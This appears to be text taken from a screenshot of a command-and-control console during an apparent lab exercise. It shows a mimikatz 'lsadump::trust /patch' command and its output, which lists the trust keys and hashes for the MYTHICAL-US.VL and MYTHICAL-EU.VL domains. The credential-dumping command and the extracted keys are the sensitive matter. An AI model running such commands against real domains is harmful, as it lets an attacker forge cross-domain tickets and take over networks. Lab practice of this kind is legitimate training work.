 [Tue Jan 07 2025 01:28 AM] / 80 / mythic_admin / 9 / apollo /
mimikatz "lsadump::trust /patch"
13 Domain: MYTHICAL-EU.VL (MYTHICAL-EU / S-1-5-21-1148612195-3581135157-3534241443)
14 [ In ] MYTHICAL-US.VL -> MYTHICAL-EU.VL
15
16 [ Out ] MYTHICAL-EU.VL -> MYTHICAL-US.VL
17 * 1/6/2025 10:34:30 AM - CLEAR - 9b 1f e1 06 0d 74 f7 02 f4 88 d5 6a 08 68 18 e6 58 fb b4 3c 0e 59 df 6e 00 c0 29 31 aa 35 37 55 3e 03 2d a9 37 70
d8 95 cd b3 74 55 95 ae 6f d2 3f dc c6 50 23 ea ba e3 5a d3 78 6b c9 18 a4 bf cd 6e a4 68 d7 a9 e8 f7 65 ed c6 7f 72 1c cc b6 5f aa fc 13 89 b8 77
86 1b cc 96 bb 10 4a 98 18 bd b7 c6 ea 83 a8 75 28 73 df f8 51 3e 20 4d 8a ef 59 7e cd 15 01 d9 01 75 c2 93 91 d7 a3 97 54 7c d7 87 78 85 65 05 97
18 * aes256_hmac b640547f3efa6cd1a9e585949da8bacd3d7daeb4e7c8bd38f483ff3e6e629f72
19 * aes128_hmac bdb1cd6778b5d78051383082fe8330f7
20 * rc4_hmac_nt d9ccb26347cce041096ed62bfbeae5d3
21
22 [ In-1] MYTHICAL-US.VL -> MYTHICAL-EU.VL
23
24 [Out-1] MYTHICAL-EU.VL -> MYTHICAL-US.VL
25 * 1/6/2025 10:34:30 AM - CLEAR - a1 39 02 5e 0a 3d ce c0 af c9 6a ab 1c ea 0a 0a 7e 3f 20 d2 ea f6 95 93 c2 9f f8 7e
26 * aes256_hmac cecbd91e50ff3ee7fbd725fbe9e2f3ea4d4445e549100607c3f2239307391076
27 * aes128_hmac 652888ee3ab5fac7ea1ebf84e423d59d
28 * rc4_hmac_nt eb921a2b0e9d626559dab0f54fdc6498
29
30 [*] Process exited with code: 0x0